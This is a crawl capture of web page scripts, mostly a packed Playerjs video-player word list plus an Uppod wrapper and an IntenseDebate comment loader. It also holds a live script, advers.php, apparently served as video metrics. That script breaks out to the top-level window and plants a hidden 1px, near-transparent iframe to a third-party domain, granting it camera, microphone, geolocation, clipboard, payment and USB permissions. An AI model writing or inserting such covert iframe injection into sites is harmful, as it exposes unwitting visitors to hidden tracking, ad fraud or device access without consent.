1005|[base64]|webkitFullscreenElement|webkitIsFullScreen|mozFullScreen|msFullscreenElement|fullscreenElement|mobileseeknotime|mobileseekfull|[base64]|pointcolor|[base64]|mUp4HWQkjU1mLblWKRlWK3iQlRxslyw9EDQkNDxmK2UVGCe4jgJ0GDxsGbU7mVBuEDT9EDPqNBpZgcp5Lc0WkfUTlV9okyl|[base64]|slidespeed|pointw|pointa||ffce00|75275c|69733|clickmarginleft|AdExpandedChange|AdInteraction|AdClickThru|AdImpression|AdVolumeChange|AdRemainingTimeChange|AdDurationChange|AdSizeChange|AdVideoMidpoint|AdLinearChange|AdSkipped|AdStopped|AdStarted|000|pjs_thumbnail_|vast_skipTime2|AdVideoFirstQuartile|AdVideoThirdQuartile|strokeDashoffset|AdViewable|videoSlotCanAutoPlay|videoSlot|slot|initAd|handshakeVersion|749z|AdLog|AdVideoComplete|AdErrorVpaid|AdError|AdPlaying|AdPaused|AdUserClose|AdUserMinimize|AdUserAcceptInvitation|vast_skipTime|||200000|Log||ytReady|request|vast_unmuteonce|ytEnded|ytWaited|ytWaiting|ytError|hash|pstrcnfg|getVPAIDAd|Cross|UTF|charset|meta|DOCTYPE|getDate|emptyremove|pljscom|vast_time|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|shape|position_|progress_|left_|top_|width_|vast_playonclick|vast_clickurl|unatpl|OqFAAAAdklEQVQoz42QQQ7AIAgEF|kbq|RWAlnQyyazA4aoAB4FsBSA|vast_unmuteonclick|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|DOMContentLoaded|fast|roundingver_final|offsetwidth|88484718|has|control_mute|volume_element|vpaid_nopause|slider|running|changed|alphas|miniwithvast|abg|lines1|aload|colorover|valuepaddingtop|valuepaddingbottom|valuepaddingleft|vast_started|Check||valuemargintop|tippointeralign||||clickmarginright||iconmargintop|iconmarginbottom|iconmarginleft|iconmarginright|rotateonhover|rotateonclick|tipmargintop|triangle|tipmarginbottom|tipmarginleft|resizeAd|tipmarginright|config|scale0|control_time|valuepaddingright|valuemarginbottom|completed|Started|vpaid_stopped_timeout|stopped|vpaid_quartile_timeout|vpaid_video_timeout|vast_visibleonstart|pjsvvs|vpaidvideotimeout|402|235|387c0|1500|vast_push_waiting|hlsdvrtime|Nonlinear|nonlinear|vast_video_timeout|vpaid_loading_timeout|valuemarginleft|vpaid_noremainingtime|valuemarginright|l3v_left|ClickThru|handlemargintop|handlemarginbottom|VolumeChanged|225|DurationChanged|Skipped|onmouseup|onmousedown|getAdExpanded|ExpandedChange|handlemarginleft|SizeChanged|handlemarginright||srvsga|allowLinker|96359|61861||||13493||12031c0|81053|30899|48361c|3332|75256|31208|4852c0|73104|14962|00334|12031c1|81211|75907c|1545|23214|00001zm1|02674|775|18675|00069|60392c0|02536|41876|43327|48991|25105|23214c1|48921|07764|35428|17713|23214c0|55246|7821l0|02813|04083|8083|15em|65823c|94861|97489|3616|66218c0|13279|68334|58769|00157c0|11992l0|80989|30925|00158c|11912c0|||15423|34903|34835|8172|51755|47504|00068|77735c0|34767|30548|9649|30713|83216|48213|0775|34934|17501|48146|23173|17383|60551c|require|vast_linktxt_size|90deg|viewPort|pljsvastprogress_|observe|childList|table|querySelector|transbg|pjscolor|backface|vast_titlea|vast_titlebga|vast_title_left|vast_title_top|vast_title_size|oframe|vast_progressbga|vast_title_important|vast_fullbut|autoLink|allowFullScreen|pljsvpaid|backgroundSize|backgroundImage|vast_info|vast_system|9999|12px|11px|word|container_w_procent|vast_skip2_size|35px|M19|07|manipulation|vast_buffering|27194|20836l|13539l2|13579|20816l1|rc_nobrand|13579l2|13579l|m18|complete_t|00001z|uppercase|99999|rmright|0z|97774|70857|rc_custom|interact|indent|59375|51562z|84375|51563l|875|03125l10|03125|48438l|index|ContextMenu|visited|hover|vast_novpaid|prtg|class|oncontextmenu|vast_nocontrols|onpause|7310991|wrong|91554129|27203981|06600745|5495798|82476969|66394451|4557651|6017798|1461085|3524524|78152031|0254896|39285947|4089931|55677205|1945595|0203322|6399635|6935719|80589866|13718414|4324598|01249004|mp4a|51661242|2536879|8450875|25694808|6306539|3658545|0174202|3870176|04688705|3602134|00668076|3468113|97987656|706974|75264618|55161471|545084|ynxnopip|47186369|6001007|M15|PluginShare_telegram|drunchr|2829241|9829241|0266991|45846159|8587241|9894991|nativenodownload|8898991|7465241|7398991|6715241|3186567|crossOrigin|5646609|62378254|56501681|18940216|591821|9481644|86775181|39594688|76053503|90280076|crossorigin|54028255|92444761|89905178|83887768|525863|71310145|5011287|tagcors|91761122|158849|3091241|10176229|scaledrag|dragging|scaledrag0|offer|PluginShare_ok|79351404|9753595|9485553|createposter|error_time|36980425|908349|46361894|8949469|61104201|8681427|63039075|0001|8413385|7279485|27114199|95178338|46907118|0088335|990257|5330442|0473071|0516316|nomedia|3753146|2210357|7067728|0261314|2880134|vast_posterurl|vast_loadtxtd|62730135|79867139|54918887|2904441|7454539|4883882|4155588|42E01E|3351462|2547336|0134958|3811714|1667378|461584|490814|1533357|4774119|046119|3701951|1213742|2176147|avc1|7774154|7073175|541335|95640915|4794819|39043363|1980378|8512623|9031916|593535|5770455|3677693|0856637|6708602|0588595|7244686|urlmse|codecs|0997273|9784469|5904991|8542991|62377583|00069913|9996991|7997241|9978991|nativehlsinsafari|3092991|0038991|4871241|2357241|0008991|01549913|7581241|14009913|5003241|00029913|4865241|81329913|49672408|89532408|28889913|3958991|80932408|64769913|3699241|60889913|9699241|1310991|4685241|3695241|3780991|6532991|3443241|9280991|3197241|2028991|9825241|8142991|38992408|5781241|5473241|70972408|1612739|574691|09818985|4542782|11424488|07009354|2295078|96573582|91355695|6589799|12515|85736433|109095|DASH|1010675|69681399|0850124|08213482|PlugMediaChannels|01289913|6100991|49132408|01349913|18772408||01469913|70329913|0068991|50092408|12492408|6991175|1148991|nativehlsinedge|support|PluginShare_whatsapp|flussonic|74096533|8212405|89750192|57329913|49829913|2593241|54409913|2155241|37689913|81892408|93169913|32872408|63169913|17872408|02932408|7255241|45709913|94772408|53509913|87332408|61009913|80612408|67729913|94929913|4310991|61112408|4843241|7168991|2095241|5794991|1843241|4792991|3343241|3796991|2800991|8833241|9932991|9056991|0213241|8180991|0339241|autoplayed|9589241|5810991|69872408|83449913|60952408|62369913|17269913|nodownload|08569913|98549913|88589913|78569913|76252408|91252408|27949913|48629913|06192408|34889913|42432408|taginframe|16112408|89792408|72892408|73312408|52352408|17432408|90889913|46112408|controlsList|36152408|98389913|26192408|03369913|00849913|39769913|09932408|97129913|02432408|28392408|64309913|98752408|50989913|73852408|94745891|Created|0729712|setVolume|timeplay|unfix|fix|isfullscreen|vast_ready|VastOverlay|moveplaylist|vastbgpreload|isyoutube|Boolean|renew|PluginVastTimeMsg|vastbreak|startdelay|vast_startdelay|startvast|bgload|started|Test|Arial|invert|jpeg|toDataURL|yandex|fillText|vast_init|fillStyle|Courier|youtubeready|sscopyright|crtm|ddd|Active|castinit|skipimpessed|switchpip|bgload2|dwn|vpaid_|cut2|Enter|vast_finish|vldcntrInterval|Metric|300000|vast_dontplay|Pass|RemovePassword|LIVE|nonInteraction|Audio|website|advertiser|the|Ultra|Quad|Super|gainact|preloading|alarm|vast_Impression|youtubeid|lastIndexOf|toogle|dispatchEvent|initEvent|createEvent|adShown|rewound|Next|unmuted|resumed|vast_error|and2limit|eventlisteners|capiom|watch|playerjs_hit|cut1|playlist_folders|Full|reloadstart|Progress|scrnstp|dontseekforward|Open|downself|_self|2048|0123456789|pdf|StringVar|MarPad|encode|nooverlay|reduce|substring|arguments|01|pageXOffset|tracking|PluginWater|nativenotandroid|nativeontv|reverse|heartbeats|water|showfrom1file|wid|pjsstat|globalfont|pjsstatid|PluginStat|AdBlock|openlast|redirectparent|redirectblank|scrollY|const|PasswordTime|FindPjsDiv|playlist_length|vastmute|midrollcrtm|midroll_time|crossdomain|issue|vastids|vrsn|currentfile|vaststart|stylesheet|vastresume|vastpause|vastinfo|vastnow|showvlt|showplaylist|3600000|rel|googleapis|cssText|number|reloadjustevent|reloadplus|1000000|pjsiframed|45deg|repeating|setProperty|NaNpx|wheelDelta|fileend|same|outros|webkitSupportsFullscreen|webkitEnterFullScreen|webkitendfullscreen|webkitExitFullscreen|OpenScroll|1296p|Medium|77805478|1920|275|857|432|240|854|480|1280|1080|957|2560|1440|3840|2160|customqualities|eng|line_play|296|883|English|Quality|705|659|547|playId|344|267|096|qualitypause|914|001|988|981|996|019|036|041|992|_timer|rus|785|37701976|0536658|93493214|72015249|43579517|15446351|87313185|59179941|37399411|4997689|47944541|MediaPjs|71410195|97295909|MediaDaily|29534258|RemoveAll|0702081|1955355|lang_ru|FloatPosterScale|marginLeft|marginTop|Speed|[base64]|Audiotrack|radius_|f00|rldnornd|dailymotion|timestorenolive|PluginFloatPoster|timestoreunauto|timestore0plroot|timestoredontuse|New|hqdefault|YouTube|747|818|Small|YoutubePlaylist|wkdt|playlists|iosv|EXTINF|mutedautoplay|iemobile|blackberry|matches|__storage_test__|fine|matchMedia|WebkitAppearance|loaderror|Philips|Tizen|Roku|roll|access|armv|Shadow|Tiny|clipboard|Copied|Previous|Reset|norootplstart|finishnormal|finish|toUpperCase|Font|redirectafter|Bottom|Yes|Sleep|dvtp|once|All|BRAVIA|webOS|874|613|Break|084|055|tags|956|907|702|513|088|Seeking|985|979|971|935|918|897|093|081|tvOS|Edge|MacIntel|tryotherquality|ipod|Windows|Safari|Alternative|Firefox|Trident|reloadtimes|Opera|appVersion|trident|userAgent|appName|014|023|046|59245626|75949913|50013981|1801824|3487602|3046089|7834064|2684851|6629937|236375|5465947|4382232|336719|1320173|8911918|6062149|2662057|2770867|77251337|7833944|02996802|0322595|1326034|36769785|65438|8837383|5655153|0328336|5053089|3091968|4491163|4898159|AUDIO_TRACK_SWITCHING|2082908|hlssubtracks|9433706|971479|1601136|6824884|2765126|3252639|3086227|2289337|2054131|5270879|3969374|4829316|3223813|3585051|3866014|5150417|60967157|5551793|72205681|83042829|NETWORK_ERROR|4548353|87457964|4146977|91471723|3745601|95084105|9812118|29201054|294285|8848816|78971661|13087402|0213543|36024443|47548316|98696488|8894744|66987795|51619485|46517626|28455712|ERROR|73351192|13203429|56092029|07182791|34016357|PluginHlsSubtitles|subtitleDisplay|4714645|6790366|4944038|63719378|59188216|38375288|09016233|39980792|16240999|42790423|23064389|45600054|62056464|82926802|91699661|1979597|fragdata|3625238|29487609|5070191|47549523|6314456|33960154|37973913|7518584|33557571|03398178|83786964|relurl|05003682|21516295|89751399|27938309|FRAG_PARSING_METADATA|77710123|66871768|38775457|70886733|43190592|6446472|48007102|58042706|53626364|52022068|67618316|86884358|336731|3573739|7312276|3825926|AUDIO_TRACKS_UPDATED|4508265|5551842|2128786|6555282|8562161|5506084|6463646|0689453|9273277|2897021|2002632|3499084|2725109|4181423|3063312|2742211|8642436|8201044|061504|9405051|278247|0127527|9686014|8000235|7639118|7277759|6515144|3619618|8682695|5832805|9324896|4548403|0529024|3585101|1893702|3183725|5838497|1864876|00989923|regress|36309792|51104991|51160699|6561023|86080399|52309118|0655057|2702074|92158447|4869503|7036933|57125629|9204363|5993526|474335|67561401|0121786|Level|49098111|5179122|47777957|75186335|05921254|97663384|38490109|3298446|75072722|80346812|90783791|28971908|62456633|36883398|91242577|99498033|6475177|65323674|52710494|32754819|50302239|8120818|05692108|63546435|79828571|wsconfig|execCommand|sleep|L17|watching|loadeddata|aborted|69428571|forward|M17|5723438|883875|4526875|Video|90490625|694|798|PluginShare_viber|58960278|0437146|00760778|31380163|4932556|66299863|8745626|10852584|2358009|5299705|4926815|6973831|6486439|52136888|7375207|61368533|7254795|PluginWS|8218097|2352268|59763029|77366157|21517502|98237702|9227277|1928098|9261674|8992313|7054107|5735428|3521999||2037029|966317|6389111|548312|5419948|9336329|8997934|246706|2134406|3912014|5030054|0465801|1388966|2461248|1629791|8653869|26334013|5442862|54028947|2231855|81723882|MEDIA_ERROR|85336264|89350023|0769849|1669929|94969285|1870617|recoverMediaError|30290361|47950899|82469223|5150587|4353527|hls_error|5632167|51505159|47433991|484666|12514291|9387948|88833115|73982208|57927173|0523283|3780168|89578456|50702408|6956779|49899656|4949828|63203182|51103784|52307911|65668847|1469362|6526698|98924427|89406226|73236371|463449|4875316|4955591|60449754|4995728|24727302|5035866|479504|45369701|5408515|4192977|06321422|3350087|60163198|2065685|16413229|9938392|6090854|1004813|81698842|3539343|5752651|46917795|8441869|53741184|1050812|65381084|80633367|MANIFEST_PARSED|6710212|01906288|9439568|28397095|1767548|51275519|373429|42904036|41298533|521938|58959071|96287026|1016416|93477395|0815728|82640247|9932701|71000346|attachMedia|MANIFEST_LOADED|48121922|0855865|MEDIA_ATTACHED|attached|40897157|2862745|39693029|76562198|LEVEL_SWITCH|99899409|31206726|1199881|64463513|0959055|0156303|72147064|8871901|6343233|94968078|0070216|4456766|75816857|2008373|5614944|8957917|33271015|1320293|1440706|6182682|7782445|27135557|4921123|LEVEL_SWITCHED|LEVEL_LOADED|94165326|Live|03798347|7381069|10220361|47949692|39119423|3246898|33901537|1962495|22663013|1561119|98293905|03110416|20025612|7679255|52479647|2140268|48465888|44452129|4909762|48867264|58098909|80174581|09304|78569078|3338655|05862636|5225121|23523174|6469387|64922298|93018609|autoStartLoad|4949899|29543812|9485446|11883274|5792789|10679147|5391413|09876395|09073643|2059993|4548523|08270892|4227423|0746814|3866184|06665388|02250254|43591968|80518547|294302|4944158|29142437|0041632|8998054|6773193|7553101|43248002|27995719|55633244|1371913|xhrSetup|8883383|09933805|05920047|3665496|04715919|capLevelToPlayerSize|0964796|manifestLoadingTimeOut|22261637|89348816|7346672|fragLoadingTimeOut|21458885|5821444|enableWorker|4256078|2610437|82525426|15036871|156686|00185964|1205622|94566702|hlscltps|88546064|5425809|99728385|1492326|9124208|1125347|fragment|03054213|22032491|12687233|57353567|44797302|5385672|56608226|31665512|93421192|38546312|FRAG_CHANGED|91299492|48982084|89693989|72261884|95484274|88891237|85507288|72090861|11596719|01160946|95313251|9995753|68592091|27251584|M13|05174705|67790547|84648333|4812263|35220485|85105912|03111623|73809978|81781292|81092153|23180416|76677019|44051961|7948665|64120754|92732053|7507223|4496904|16011853|38030116|04774536|94166533|1176966|01963698|0075957|94738933|03569202|5632238|2019855|06780208|01562322|97778916|1578342|7398292|10793967|52881023|077559|99154067'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.galacticatv.ru/uppod.js
body_size: 68
content:
var Uppod = function(x){
   if(typeof(x)=='object'){
    x.comment?x.title = x.comment:'';
    x.uid?x.id = x.uid:'';
    x.sub?x.subtitle = x.sub:'';
    return new Playerjs(x);
   }
};

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 648
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://monday4641.videocdnmetrika33.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=jWev7l0cyD8BAb50mEXLbYKe0u3Sbmao&blogpostid=443442274&time=1768808028620
body_size: 149
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=ba111657b00f82f7e57f7d33cb811206&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D443442274%26token%3DjWev7l0cyD8BAb50mEXLbYKe0u3Sbmao%26return%3Dtrue' );